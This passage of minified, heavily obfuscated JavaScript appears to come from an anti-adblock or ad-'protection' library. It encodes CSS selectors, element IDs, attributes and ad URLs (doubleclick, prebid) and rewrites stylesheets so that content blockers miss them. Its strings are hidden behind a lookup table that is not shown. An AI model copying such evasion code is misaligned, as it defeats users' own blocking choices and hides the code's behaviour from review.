v(0x949),tv(0xfdc),tv(0x7c8),tv(0xee5),tv(0xb0a),tv(0x60d),tv(0x608),tv(0x39f),tv(0xe2c),tv(0xed3),tv(0xf78),tv(0xbbf),tv(0x626),tv(0x7fc),tv(0xf1c),tv(0x49d),tv(0x5d2),tv(0xc0b),tv(0x905),tv(0xed5),tv(0xb7f),tv(0x59d),tv(0x8ac),tv(0xec5),tv(0x559),tv(0xefa),tv(0x39d),tv(0x7d2),tv(0x786),tv(0x62b),tv(0xba3),tv(0xdaa),tv(0xdc0),tv(0x7a6),tv(0x4c5),tv(0x9da),tv(0x8f7),tv(0x8e0),tv(0x88f),tv(0x666),tv(0x1053),tv(0xc5c),tv(0x9c1),tv(0xce1),tv(0xa7e),tv(0x1071),tv(0xf00),tv(0xbe6),tv(0x5fe),tv(0x80f),tv(0xd49),tv(0x282),tv(0xfe0),tv(0xefc),tv(0xd90),tv(0x1011),tv(0x5d6),tv(0x3a4),tv(0xc9e),tv(0xd63),tv(0x21e),tv(0xc18),tv(0x733),tv(0x355),tv(0xa74),tv(0xb94),tv(0x7dc),tv(0x751),tv(0x1f9),tv(0x7aa),tv(0x36d),tv(0x7c1),tv(0x2fc),tv(0xfa2),tv(0xdbd),tv(0xa3d),tv(0x451),tv(0xeab),tv(0xdce),tv(0xf70),tv(0x621),tv(0xd0f),tv(0x7d9),tv(0x1052),tv(0xbd1),tv(0x7fe),tv(0x33e),tv(0x7bf),tv(0x1062),tv(0x307),tv(0xb38),tv(0x6e8),tv(0xb9d),tv(0x487),tv(0x6fa),tv(0xf06),tv(0xd67),tv(0xa0e),tv(0xb9c),tv(0x811),tv(0x2e8),tv(0x1db),tv(0x39b),tv(0x1024),tv(0x5a5),tv(0x617),tv(0x46b),tv(0xea9),tv(0x76c),tv(0xfbf),tv(0x225),tv(0x319),tv(0xd10),tv(0x8c3),tv(0x2c0),tv(0xde9),tv(0xd8c),tv(0x3de),tv(0x996),tv(0x590),tv(0x3aa),tv(0x5a5),tv(0x5a1),tv(0x90f),tv(0x665),tv(0x203),tv(0xa7a),tv(0xbe5),tv(0x6d2),tv(0x676),tv(0xaa1),tv(0x34c),tv(0x81d),tv(0xf83),tv(0x96b),tv(0xd4d),tv(0xc17),tv(0xc9a),tv(0xd2a),tv(0x2cb),tv(0xd8d),tv(0x805),tv(0xee0),tv(0x6cc),tv(0xead),tv(0x49c),tv(0x4f4),tv(0xa20),tv(0x755),tv(0x99e),tv(0x5dc),tv(0x68d),tv(0xdcf),tv(0xfee),tv(0x7e6),tv(0xf58),tv(0xb45),tv(0xfcf),tv(0x8b0),tv(0xf54),tv(0x86d),tv(0x550),tv(0x6e2),tv(0xc06),tv(0x730),tv(0x956),tv(0xff2),tv(0x24e),tv(0x440),tv(0xa95),tv(0x6f9),tv(0x34a),tv(0x6f0),tv(0x77d),tv(0xa57),tv(0x595),tv(0xb6c),tv(0xa88),tv(0xcb5),tv(0x921),tv(0x87b),tv(0x746),tv(0x68b),tv(0x4b2),tv(0x6f1),tv(0x1045),tv(0x782),tv(0xe9b),tv(0x564),tv(0x6b3)],Q=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],z=[tv(0xb44),tv(0x9e8),tv(0xca3),tv(0xc7c),tv(0xd08),tv(0x91a),'Ad',tv(0x34d),tv(0xcab),tv(0xc96),tv(0xd20),tv(0xe13),tv(0x65f),tv(0xd6d),tv(0xfd3),tv(0x6ec),tv(0x4c8),tv(0x5fd),tv(0x47e),tv(0x971),tv(0xc3a),tv(0xd26),tv(0x5d5),tv(0xd44),tv(0x9e5),tv(0xcb7),tv(0xcc3),tv(0xcc5),tv(0xf44),tv(0xf67),tv(0xcb9),tv(0x770),tv(0xc79),tv(0x7c3),tv(0xe6b),tv(0xd77),tv(0x696),tv(0xb4b),tv(0xf80),tv(0x796),tv(0x7a4),tv(0x558),tv(0x4a2),tv(0xed4),tv(0xb2e),tv(0x101b),tv(0x5e1),tv(0x982),tv(0x202),tv(0x60e),tv(0x410),tv(0x8a5),tv(0xe4f),tv(0x40f),tv(0x265),tv(0xac3),tv(0x5e5)],K=['ad',tv(0x37f),'Ad',tv(0x97a)],Y=[tv(0xa86),tv(0xf2a)],x=[],j=[{'key':tv(0x1d6),'value':[tv(0x3af)]}];function P(W){const tX=tv;var M,F,J,V,H,q,G,I,Z0,Z1;const Z2=[...K,...null!==(M=null==W?void 0x0:W['id'])&&void 0x0!==M?M:[]],Z3=[...z,...null!==(F=null==W?void 0x0:W[tX(0x82f)])&&void 0x0!==F?F:[]],Z4=[...R,...null!==(J=null==W?void 0x0:W[tX(0x8ec)])&&void 0x0!==J?J:[]][tX(0xa7d)](ZB=>tX(0x777)!==ZB),Z5=[...Q,...null!=W&&W[tX(0xcfd)]?[new RegExp(W[tX(0xcfd)][tX(0x9fb)]('|'))]:[]],Z6=[...x,...null!==(V=null==W?void 0x0:W[tX(0xe39)])&&void 0x0!==V?V:[]],Z7=[...null!==(H=null==W?void 0x0:W[tX(0x467)])&&void 0x0!==H?H:[]],Z8={'id':[{'type':tX(0x23d),'value':tX(0xdbe)},{'type':tX(0x23d),'value':tX(0x3c4)},{'type':tX(0x23d),'value':tX(0xf75)},...null!==(q=null==W||null===(G=W[tX(0xf89)])||void 0x0===G?void 0x0:G['id'])&&void 0x0!==q?q:[]],'url':[{'type':tX(0x880),'value':tX(0x493)},...null!==(I=null==W||null===(Z0=W[tX(0xf89)])||void 0x0===Z0?void 0x0:Z0[tX(0x7ec)])&&void 0x0!==I?I:[]]},Z9=[...Y,...null!==(Z1=null==W?void 0x0:W[tX(0x70d)])&&void 0x0!==Z1?Z1:[]],ZZ=ZB=>ZB[tX(0xdff)](/[.*+?^${}()|[\]\\]/g,tX(0x9bf)),Za=new RegExp([...Z3[tX(0xfd6)](ZZ),...Z2[tX(0xfd6)](ZB=>'\x5cb'[tX(0xd05)](ZZ(ZB),'\x5cb')),...Z9[tX(0xfd6)](ZZ),...Z4[tX(0xfd6)](ZZ),...Z5[tX(0xfd6)](ZB=>ZB[tX(0x57c)])][tX(0x9fb)]('|'));return{'ids':Z2,'idSubstrings':Z3,'idRegex':new RegExp(Z3[tX(0x9fb)]('|')),'cssTargetRegex':Za,'domains':Z4,'urlRegexes':Z5,'selectorsToForceProtect':Z7,'attributes':Z9,'attributeValueKeys':j,'tagName':Z6,'exclusionRules':Z8};}function O(W,M){const tw=tv;return!(!W[tw(0x6f6)][tw(0xf9b)](M)&&!W[tw(0xdbc)][tw(0x504)](M))&&!W[tw(0xf89)]['id'][tw(0x27b)](F=>tw(0x880)===F[tw(0x55d)]?F[tw(0xc68)]===M:tw(0x23d)===F[tw(0x55d)]?M[tw(0xf9b)](F[tw(0xc68)]):void F[tw(0x55d)]);}function k(W,M){const tW=tv;if(null==M||''===M)return!0x1;const F=(0x0,T['GX'])(M);return!!F&&(!(!W[tW(0x32c)][tW(0x27b)](A=>F[tW(0x4c6)][tW(0xdb5)](A))&&!W[tW(0xba7)][tW(0x27b)](A=>A[tW(0x504)](F[tW(0x757)])))&&!W[tW(0xf89)][tW(0x7ec)][tW(0x27b)](A=>tW(0x880)===A[tW(0x55d)]?A[tW(0xc68)]===F[tW(0x757)]:tW(0x23d)===A[tW(0x55d)]?F[tW(0x757)][tW(0xf9b)](A[tW(0xc68)]):void 0x0));}function N(W,M){const tg=tv;return M[tg(0xde4)](tg(0x46e))&&W[tg(0x70d)][tg(0xf9b)](M);}function L(W,M,F){const tM=tv;return!!F&&W[tM(0x833)][tM(0x27b)](A=>{const tF=tM;let {key:J,value:E}=A;return J===M&&E[tF(0xf9b)](F);});}function v(W,M){const to=tv;return!!(M[to(0x56c)]('id')&&O(W,M['id'])||M[to(0x56c)](to(0x49a))&&O(W,M[to(0x406)])||M[to(0x56c)](to(0xb1f))&&k(W,M[to(0x808)](to(0xb1f)))||M[to(0x56c)](to(0x757))&&k(W,M[to(0x808)](to(0x757))));}function X(W,M){const tA=tv;return W[tA(0xe39)][tA(0x27b)](F=>F[tA(0x714)]()===M[tA(0x714)]());}function w(W,M){const tJ=tv;return W[tJ(0xd70)][tJ(0x504)](M);}},0x190b:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>h});var T=D(0xebc);const h={'encode':function(b){const ti=a2a;let z=arguments[ti(0xb0f)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,T['i7'])();return z['id']+b[ti(0x7e5)]('')[ti(0xfd6)](K=>z[ti(0xc54)][ti(0xf9b)](K)?String[ti(0xc21)](z[ti(0x830)])+R(z[ti(0xc54)],z[ti(0x96f)],K):z[ti(0xeec)][ti(0xf9b)](K)?String[ti(0xc21)](z[ti(0x6bb)])+R(z[ti(0xeec)],z[ti(0x2a0)],K):R(z[ti(0x2f8)],z[ti(0x81f)],K))[ti(0x9fb)]('');},'decode':b=>{const tE=a2a,z=(0x0,T['i7'])(b[tE(0x8bd)](0x0,0x4));if(!z)throw new Error(tE(0x569)+b);const K=b[tE(0x8bd)](0x4);let s=0x0;return K[tE(0x7e5)]('')[tE(0xfd6)](Y=>{const tV=tE;if(0x0==s&&Y===String[tV(0xc21)](z[tV(0x830)]))return s=0x1,'';if(0x0==s&&Y===String[tV(0xc21)](z[tV(0x6bb)]))return s=0x2,'';if(0x0!=s){const f=s;if(s=0x0,0x1==f)return z[tV(0x96f)][tV(0xf9b)](Y)?Q(z[tV(0xc54)],z[tV(0x96f)],Y):Q(z[tV(0x2f8)],z[tV(0x81f)],Y)+Y;if(0x2==f)return z[tV(0x2a0)][tV(0xf9b)](Y)?Q(z[tV(0xeec)],z[tV(0x2a0)],Y):Q(z[tV(0x2f8)],z[tV(0x81f)],Y)+Y;throw new Error(tV(0x1e1)+f);}return Q(z[tV(0x2f8)],z[tV(0x81f)],Y);})[tE(0x9fb)]('');}};function R(b,z,K){const tn=a2a;if(0x1!==K[tn(0xb0f)])throw new Error(tn(0x5a0));return b[tn(0xf9b)](K)?z[b[tn(0xd98)](K)]:K;}function Q(b,z,K){const tH=a2a;if(0x1!==K[tH(0xb0f)])throw new Error(tH(0x5a0));return z[tH(0xf9b)](K)?b[z[tH(0xd98)](K)]:K;}},0xebc:(S,U,D)=>{'use strict';const tq=a2a;D['d'](U,{'$o':()=>Q,'i7':()=>R});var T=D(0x23b5),h=D(0x18f7);function R(f){const te=a2a;return f?Y[te(0xf59)](x=>x['id']===f):T['A'][te(0x5d9)]?z[0x0]:h['A'][te(0x603)](z);}const Q=()=>z[z[tq(0xb0f)]-0x1];function b(f){const tl=tq,x=[tl(0x774),tl(0xc5a),tl(0x4da),tl(0x7b2),tl(0xd5e),tl(0x8cb),tl(0x1042),tl(0x403),tl(0x499)],j={};for(let P=0x0;P<x[tl(0xb0f)];P++){const O=f[P];j[atob(x[P])]=tl(0xb21)==typeof O?atob(O):O;}return j;}const z=[[tq(0x26a),tq(0x380),tq(0x4d8),0x75,tq(0xd04),tq(0xcdc),0x39,tq(0xde5),tq(0x3a6)],[tq(0x688),tq(0x25c),tq(0x7ae),0x75,tq(0xd23),tq(0x73d),0x73,tq(0xd50),tq(0xd8b)],[tq(0x9a7),tq(0x5ba),tq(0xff7),0x61,tq(0x9b5),tq(0xa26),0x72,tq(0xd5a),tq(0x924)],[tq(0x1f1),tq(0x6a9),tq(0x765),0x6a,tq(0x431),tq(0x2a1),0x35,tq(0xe31),tq(0xcaf)]][tq(0xfd6)](f=>b(f)),K=[[tq(0x30a),tq(0xbcc),tq(0x3f7),0x77,tq(0x913),tq(0x8c6),0x66,tq(0xa43),tq(0x607)],[tq(0x25a),tq(0x2ab),tq(0x77e),0x39,tq(0x852),tq(0x6dc),0x65,tq(0x7d1),tq(0x740)],[tq(0xe86),tq(0x5bd),tq(0x3d3),0x66,tq(0xc2d),tq(0x2d8),0x38,tq(0x78b),tq(0x5fb)],[tq(0x365),tq(0x864),tq(0xff3),0x61,tq(0x9a8),tq(0xfbc),0x73,tq(0x8b1),tq(0xf7c)],[tq(0x5c2),tq(0xb00),tq(0xd3f),0x79,tq(0xb87),tq(0x7ff),0x6e,tq(0x1085),tq(0xcae)],[tq(0xc3d),tq(0xc0a),tq(0x8b7),0x76,tq(0x1eb),tq(0xa79),0x73,tq(0x647),tq(0x46f)],[tq(0x729),tq(0x255),tq(0x4ff),0x70,tq(0x341),tq(0x6b5),0x72,tq(0x27d),tq(0xcdf)],[tq(0xbea),tq(0x9ac),tq(0x8a7),0x6b,tq(0x80c),tq(0xe47),0x68,tq(0x45a),tq(0x2e3)],[tq(0x783),tq(0xcd8),tq(0x1027),0x73,tq(0xb95),tq(0x105e),0x68,tq(0x522),tq(0x64f)],[tq(0x200),tq(0x2e9),tq(0xade),0x61,tq(0x3bc),tq(0x443),0x65,tq(0x395),tq(0x79d)],[tq(0xb39),tq(0x29f),tq(0xac8),0x6a,tq(0xe7e),tq(0x7f8),0x6b,tq(0xb46),tq(0x478)],[tq(0x2e4),tq(0xe79),tq(0xdc3),0x66,tq(0xa2a),tq(0x5a6),0x39,tq(0x9e2),tq(0xcde)],[tq(0xd4c),tq(0xb89),tq(0x291),0x67,tq(0xf5b),tq(0xeed),0x61,tq(0xe67),tq(0x9aa)],[tq(0xd12),tq(0xe2b),tq(0x9e9),0x38,tq(0x67e),tq(0x6c1),0x31,tq(0x682),tq(0xbff)],[tq(0x22d),tq(0x68c),tq(0xbf2),0x6f,tq(0xb8c),tq(0xb75),0x68,tq(0x41a),tq(0x605)],[tq(0xa73),tq(0x7b3),tq(0xe69),0x6b,tq(0x61b),tq(0xa90),0x32,tq(0x933),tq(0x8dd)]][tq(0xfd6)](f=>b(f)),Y=[...z,...K];},0x143c:(S,U,D)=>{'use strict';const td=a2a;D['d'](U,{'Gb':()=>K,'OC':()=>z,'Y_':()=>b,'oi':()=>Y,'xm':()=>Q});var T=D(0x4c5),h=D(0x190b),R=(D(0x23b5),D(0x18f7));const Q=[td(0xc6d),td(0x1d7),td(0x5e2),td(0xe24),td(0xb9e),td(0x3ed),td(0x2f0),td(0x865),td(0x364),td(0x7db),td(0x52f),td(0x2f3),td(0x6e4),td(0xe5c),td(0x9ce),td(0x7cc),td(0x3b0),td(0x6bc),td(0x7c5),td(0x85f),td(0x205),td(0x246),td(0xb51),td(0x948),td(0xfb7),td(0xa52),td(0xbc8),td(0xfd7),td(0xbf9),td(0x735),td(0x100d),td(0x4f6),td(0x832),td(0x337),td(0x9e1),td(0xbce),td(0x70c),td(0x346),td(0x551),td(0x855),td(0x69c),td(0x937),td(0xfa5),td(0x668),td(0x769),td(0x371),td(0xbb0),td(0x912),td(0xcc5),td(0xd13),td(0x1079),td(0x925),td(0x3f4),td(0x4cd),td(0x9ee),td(0x1d9),td(0xb1d)];function b(f){const tG=td;return void 0x0===f?-0x1:Q[tG(0xd98)](f);}function z(f){const tI=td,x=h['A'][tI(0xa35)](f),j=R['A'][tI(0x406)](),P=x[tI(0xdff)](tI(0x275),'\x22'[tI(0xd05)](j,'\x22')),O=JSON[tI(0x824)](P);return O[tI(0xae9)]=O[j],delete O[j],O;}function K(f){const tp=td;return!!(window[tp(0x1051)][tp(0x5af)]+window[tp(0x1051)][tp(0xbde)])[tp(0xf9b)](tp(0x500))||tp(0x36c)===T['A'][tp(0x4a0)](tp(0xf85),!0x1)||tp(0x8d7)!==T['A'][tp(0x4a0)](tp(0xf85),!0x1)&&Math[tp(0x334)]()<f;}function Y(f){const tC=td;try{if(!window[tC(0xb2f)]||!(tC(0xc04)in window[tC(0xb2f)]))return!0x1;const x=window[tC(0xb2f)][tC(0xc04)];return!(!x[tC(0x9df)]||!x[tC(0xb08)])&&x[tC(0x9df)]/x[tC(0xb08)]>=f;}catch(j){return!0x1;}}},0xbc6:(S,U,D)=>{'use strict';const tr=a2a;D['d'](U,{'H':()=>h,'e':()=>T});const T=R=>R[tr(0xf9b)](tr(0x80a))||R[tr(0xf9b)](tr(0x3f8))?R=(R=(R=(R=R[tr(0xdff)](/(^width\s*:)/g,tr(0x107d)))[tr(0xdff)](/([^-]width\s*:)/g,tr(0x107d)))[tr(0xdff)](/(^height\s*:)/g,tr(0x107d)))[tr(0xdff)](/([^-]height\s*:)/g,tr(0x107d)):R,h=R=>R[tr(0xf9b)](tr(0x80a))||R[tr(0xf9b)](tr(0x3f8))?R=(R=(R=(R=R[tr(0xdff)](/(^width\s*:)   /g,'$1'))[tr(0xdff)](/([^-]width\s*:)   /g,'$1'))[tr(0xdff)](/(^height\s*:)   /g,'$1'))[tr(0xdff)](/([^-]height\s*:)   /g,'$1'):R;},0x1791:(S,U,D)=>{'use strict';const D1=a2a;D['d'](U,{'QS':()=>v,'Qw':()=>N,'Vd':()=>L,'dv':()=>x,'hB':()=>W,'oY':()=>X,'sR':()=>j});var T=D(0xf26),R=D(0x6f7),Q=D(0x14a1),z=D(0x23b5),K=D(0xbc6),Y=D(0x20ce);const x=A=>{const D0=a2a;let {protectUrlContext:J,stylesheet:E,baseUrl:V='',key:H,endpoint:q=z['A'][D0(0x652)],idFilter:G,urlFilter:I,attributeFilter:C,tagNameFilter:Z0,isPageLevel:Z1=!0x1}=A;return F({'protectUrlContext':J,'stylesheet':E,'direction':D0(0xf35),'context':D0(0xdf2),'baseUrl':V,'key':H,'endpoint':q,'idFilter':G,'urlFilter':I,'attributeFilter':C,'tagNameFilter':Z0,'isPageLevel':Z1});},j=A=>F({'stylesheet':A,'direction':D1(0x3f6),'context':D1(0xdf2)}),P=D1(0xc14)!=typeof window,O=(0x0,Y['_'])(P),k=(0x0,Y['_'])(P),N=A=>{const D2=D1;let {protectUrlContext:J,selector:E,key:V,idFilter:H,attributeFilter:q,tagNameFilter:G}=A;const I=H||q||G?O:k;let C=I[D2(0x4a0)](E);return C||(C=F({'protectUrlContext':J,'stylesheet':E,'direction':D2(0xf35),'context':D2(0x211),'baseUrl':'','key':V,'idFilter':H,'attributeFilter':q,'tagNameFilter':G}),I[D2(0x1077)](E,C)),C;},L=A=>{const D3=D1;let {protectUrlContext:J,style:E,baseUrl:V='',key:H,endpoint:q=z['A'][D3(0x652)],idFilter:G,urlFilter:I,attributeFilter:C}=A,Z0=F({'protectUrlContext':J,'stylesheet':E,'direction':D3(0xf35),'context':D3(0xb1a),'baseUrl':V,'key':H,'endpoint':q,'idFilter':G,'urlFilter':I,'attributeFilter':C});return E[D3(0xdb5)](';')&&!Z0[D3(0xdb5)](';')&&(Z0+=';'),Z0;},v=A=>{const D4=D1;let J=F({'stylesheet':A,'direction':D4(0x3f6),'context':D4(0xb1a)});return A[D4(0xdb5)](';')&&!J[D4(0xdb5)](';')&&(J+=';'),J;},X=A=>{const D5=D1;let {protectUrlContext:J,value:E,baseUrl:V='',key:H,endpoint:q=z['A'][D5(0x652)],idFilter:G,urlFilter:I,attributeFilter:C}=A;return F({'protectUrlContext':J,'stylesheet':E,'context':D5(0xc68),'direction':D5(0xf35),'baseUrl':V,'key':H,'endpoint':q,'idFilter':G,'urlFilter':I,'attributeFilter':C});},W=A=>F({'stylesheet':A,'direction':D1(0x3f6),'context':D1(0xc68)});function M(A,J,E){const D6=D1,V=Q['z1'][D6(0xb0f)];if('*='===A){const H=E(J);J=(0x0,Q['_'])(H)?H[D6(0x8bd)](V+0x4):H;}else{if('$='===A){const q=E(J);J=(0x0,Q['_'])(q)?q[D6(0x8bd)](V+0x4):q;}else J=E(J);}return J;}function F(A){const D7=D1,{stylesheet:J,context:E}=A;let V,H,q,G;if(D7(0xf35)===A[D7(0xd02)]){const {protectUrlContext:Z0,baseUrl:Z1,key:Z2,endpoint:Z3=z['A'][D7(0x652)],isPageLevel:Z4}=A;V=Z5=>A[D7(0xb49)]&&!A[D7(0xb49)](Z5)?Z5:(0x0,Q['md'])(Z5[D7(0x7e5)]('\x5c')[D7(0x9fb)](''),Z2),H=function(Z5){const D8=D7;let Z6=arguments[D8(0xb0f)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:R['MN'][D8(0x3b3)];return Z5[D8(0xde4)]('{{')&&Z5[D8(0xdb5)]('}}')?Z5:Z5[D8(0xde4)]('.')&&!Z5[D8(0xde4)]('./')&&!Z5[D8(0xde4)](D8(0xb85))||Z5[D8(0xde4)]('#')?N({'protectUrlContext':Z0,'selector':Z5,'key':Z2,'idFilter':A[D8(0xb49)],'attributeFilter':A[D8(0xe52)]}):A[D8(0xd48)]&&!A[D8(0xd48)](Z5)?Z5:(Z4&&Z6===R['MN'][D8(0x63c)]&&(Z6=R['MN'][D8(0xbfb)]),(0x0,R['Wq'])({'protectUrlContext':Z0,'url':Z1?new URL(Z5,Z1)[D8(0x757)]:Z5,'kind':Z6,'key':Z2,'endpoint':Z3}));},q=Z5=>A[D7(0xe52)]&&!A[D7(0xe52)](Z5)?Z5:D7(0x46e)[D7(0xd05)]((0x0,Q['md'])(Z5[D7(0x8bd)](0x5))[D7(0x714)]()),G=Z5=>A[D7(0x907)]&&A[D7(0x907)](Z5)?D7(0x40a)+(0x0,Q['md'])(Z5[D7(0x714)]()):Z5;}else D7(0x3f6)===A[D7(0xd02)]?(V=Z5=>(0x0,Q['_'])(Z5)?(0x0,Q['ks'])(Z5):Z5,H=Z5=>(0x0,R['EW'])(Z5)?(0x0,R['sH'])(Z5)[D7(0x917)]:Z5,q=Z5=>(0x0,Q['_'])(Z5[D7(0x8bd)](0x5))?D7(0x46e)+(0x0,Q['ks'])(Z5[D7(0x8bd)](0x5)[D7(0x714)]()):Z5,G=Z5=>Z5[D7(0xde4)](D7(0x40a))&&(0x0,Q['_'])(Z5[D7(0x8bd)](0x3))?(0x0,Q['ks'])(Z5[D7(0x8bd)](0x3)):Z5):D7(0x2e2)===A[D7(0xd02)]&&(V=Z5=>Z5,H=Z5=>{const D9=D7;try{return new URL(Z5,A[D9(0x979)])[D9(0x757)];}catch(Z6){return Z5;}},q=Z5=>Z5,G=Z5=>Z5);const I=[],C=(0x0,T['qg'])(J,{'context':E});return(0x0,T['GG'])(C,{'enter'(Z5){const DZ=D7;var Z6,Z7,Z8,Z9,ZZ,Za,ZB;I[DZ(0xa68)](Z5);const Zy=I[DZ(0xb0f)]>=0x3&&DZ(0xcf0)===I[I[DZ(0xb0f)]-0x3][DZ(0xed1)];if(DZ(0xec8)===Z5[DZ(0x55d)])Z5[DZ(0xed1)]=V(Z5[DZ(0xed1)]);else{if(DZ(0x46d)===Z5[DZ(0x55d)])Z5[DZ(0xed1)]=V(Z5[DZ(0xed1)]);else{if(DZ(0xc6a)===Z5[DZ(0x55d)]&&DZ(0xf56)===Z5[DZ(0xed1)][DZ(0x55d)]&&Z5[DZ(0xed1)][DZ(0xed1)][DZ(0xde4)](DZ(0x46e)))Z5[DZ(0xed1)][DZ(0xed1)]=q(Z5[DZ(0xed1)][DZ(0xed1)]);else{if(DZ(0xc6a)!==Z5[DZ(0x55d)]||DZ(0xf56)!==Z5[DZ(0xed1)][DZ(0x55d)]||'id'!==Z5[DZ(0xed1)][DZ(0xed1)]&&DZ(0xb8b)!==Z5[DZ(0xed1)][DZ(0xed1)]&&DZ(0xa5d)!==Z5[DZ(0xed1)][DZ(0xed1)]||DZ(0x840)!==(null===(Z6=Z5[DZ(0xc68)])||void 0x0===Z6?void 0x0:Z6[DZ(0x55d)])){if(DZ(0xc6a)!==Z5[DZ(0x55d)]||DZ(0xf56)!==Z5[DZ(0xed1)][DZ(0x55d)]||DZ(0x80a)!==Z5[DZ(0xed1)][DZ(0xed1)]&&DZ(0x3f8)!==Z5[DZ(0xed1)][DZ(0xed1)]||DZ(0x840)!==(null===(Z7=Z5[DZ(0xc68)])||void 0x0===Z7?void 0x0:Z7[DZ(0x55d)])){if(DZ(0xc6a)===Z5[DZ(0x55d)]&&DZ(0xf56)===Z5[DZ(0xed1)][DZ(0x55d)]&&DZ(0xd78)===Z5[DZ(0xed1)][DZ(0xed1)]&&DZ(0x840)===(null===(Z8=Z5[DZ(0xc68)])||void 0x0===Z8?void 0x0:Z8[DZ(0x55d)])&&(Z5[DZ(0xc68)][DZ(0xc68)][DZ(0xf9b)](DZ(0x80a))||Z5[DZ(0xc68)][DZ(0xc68)][DZ(0xf9b)](DZ(0x3f8)))){if(DZ(0xf35)===A[DZ(0xd02)]){const ZS=(0x0,K['e'])(Z5[DZ(0xc68)][DZ(0xc68)]);ZS!==Z5[DZ(0xc68)][DZ(0xc68)]&&(Z5[DZ(0xc68)][DZ(0xc68)]=Z5[DZ(0xc68)][DZ(0xc68)]+',\x20'+ZS);}else{if(DZ(0x3f6)===A[DZ(0xd02)]){const ZU=(0x0,K['H'])(Z5[DZ(0xc68)][DZ(0xc68)]);ZU!==Z5[DZ(0xc68)][DZ(0xc68)]&&(Z5[DZ(0xc68)][DZ(0xc68)]=ZU);}}}else{if(DZ(0xc6a)===Z5[DZ(0x55d)]&&DZ(0xf56)===Z5[DZ(0xed1)][DZ(0x55d)]&&DZ(0xb1f)===Z5[DZ(0xed1)][DZ(0xed1)]&&DZ(0x840)===(null===(Z9=Z5[DZ(0xc68)])||void 0x0===Z9?void 0x0:Z9[DZ(0x55d)]))DZ(0xf35)===A[DZ(0xd02)]?Z5[DZ(0xc68)][DZ(0xc68)]=M(Z5[DZ(0x43d)],Z5[DZ(0xc68)][DZ(0xc68)],V):Z5[DZ(0xc68)][DZ(0xc68)]=V(Z5[DZ(0xc68)][DZ(0xc68)]);else{if(DZ(0xc6a)===Z5[DZ(0x55d)]&&DZ(0xf56)===Z5[DZ(0xed1)][DZ(0x55d)]&&'id'===Z5[DZ(0xed1)][DZ(0xed1)]&&DZ(0xf56)===(null===(ZZ=Z5[DZ(0xc68)])||void 0x0===ZZ?void 0x0:ZZ[DZ(0x55d)]))DZ(0xf35)===A[DZ(0xd02)]?Z5[DZ(0xc68)][DZ(0xed1)]=M(Z5[DZ(0x43d)],Z5[DZ(0xc68)][DZ(0xed1)],V):Z5[DZ(0xc68)][DZ(0xed1)]=V(Z5[DZ(0xc68)][DZ(0xed1)]);else{if(DZ(0xc6a)===Z5[DZ(0x55d)]&&DZ(0xf56)===Z5[DZ(0xed1)][DZ(0x55d)]&&DZ(0x3b6)===Z5[DZ(0xed1)][DZ(0xed1)]&&DZ(0xf56)===(null===(Za=Z5[DZ(0xc68)])||void 0x0===Za?void 0x0:Za[DZ(0x55d)]))A[DZ(0xd02)],Z5[DZ(0xed1)][DZ(0xed1)]=V(Z5[DZ(0xed1)][DZ(0xed1)]);else{if(DZ(0xc6a)===Z5[DZ(0x55d)]&&DZ(0xf56)===Z5[DZ(0xed1)][DZ(0x55d)]&&DZ(0x49a)===Z5[DZ(0xed1)][DZ(0xed1)]&&DZ(0x840)===(null===(ZB=Z5[DZ(0xc68)])||void 0x0===ZB?void 0x0:ZB[DZ(0x55d)]))DZ(0xf35)===A[DZ(0xd02)]?Z5[DZ(0xc68)][DZ(0xc68)]=M(Z5[DZ(0x43d)],Z5[DZ(0xc68)][DZ(0xc68)],V):Z5[DZ(0xc68)][DZ(0xc68)]=V(Z5[DZ(0xc68)][DZ(0xc68)]);else{if(Zy&&DZ(0x840)===Z5[DZ(0x55d)])Z5[DZ(0xc68)]=H(Z5[DZ(0xc68)],R['MN'][DZ(0x63c)]);else{if(DZ(0x3b3)===Z5[DZ(0x55d)])Z5[DZ(0xc68)]=H(Z5[DZ(0xc68)],Zy?R['MN'][DZ(0x63c)]:R['MN'][DZ(0x3b3)]);else{if(DZ(0x9f1)===Z5[DZ(0x55d)])Z5[DZ(0x481)][DZ(0x523)][DZ(0x2ef)](Zt=>{const Da=DZ;Da(0x570)===Zt[Da(0x55d)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Da(0x504)](Zt[Da(0xc68)])&&(Zt[Da(0xc68)]=F({...A,'stylesheet':Zt[Da(0xc68)],'context':Da(0xdf2)}));});else{if(DZ(0x570)===Z5[DZ(0x55d)]&&Z5[DZ(0xc68)][DZ(0x394)]()[DZ(0xde4)](DZ(0xb60))&&Z5[DZ(0xc68)][DZ(0x394)]()[DZ(0xdb5)](')')){const Zt=Z5[DZ(0xc68)][DZ(0x394)]()[DZ(0x8bd)](0x4,-0x1)[DZ(0x394)](),ZD=Zt[DZ(0x462)](/^'(.*)'$/),ZT=Zt[DZ(0x462)](/^"(.*)"$/);let Zh='';Zh=ZD?'\x27'[DZ(0xd05)](H(ZD[0x1],R['MN'][DZ(0x3b3)]),'\x27'):ZT?'\x22'[DZ(0xd05)](H(ZT[0x1],R['MN'][DZ(0x3b3)]),'\x22'):H(Zt,R['MN'][DZ(0x3b3)]),Z5[DZ(0xc68)]=Z5[DZ(0xc68)][DZ(0xdff)](Zt,Zh);}else DZ(0x914)===Z5[DZ(0x55d)]&&(Z5[DZ(0xed1)]=G(Z5[DZ(0xed1)]));}}}}}}}}}else DZ(0xf35)===A[DZ(0xd02)]?Z5[DZ(0xc68)][DZ(0xc68)]=DZ(0x9b4)+Z5[DZ(0xc68)][DZ(0xc68)]:Z5[DZ(0xc68)][DZ(0xc68)]=Z5[DZ(0xc68)][DZ(0xc68)][DZ(0xde4)](DZ(0x9b4))?Z5[DZ(0xc68)][DZ(0xc68)][DZ(0x8bd)](0x3):Z5[DZ(0xc68)][DZ(0xc68)];}else DZ(0xf35)===A[DZ(0xd02)]?Z5[DZ(0xc68)][DZ(0xc68)]=M(Z5[DZ(0x43d)],Z5[DZ(0xc68)][DZ(0xc68)],V):Z5[DZ(0xc68)][DZ(0xc68)]=V(Z5[DZ(0xc68)][DZ(0xc68)]);}}}},'leave'(Z5){const DB=D7;I[DB(0x1f5)]();}}),(0x0,T['cM'])(C);}},0x14a1:(S,U,D)=>{'use strict';const 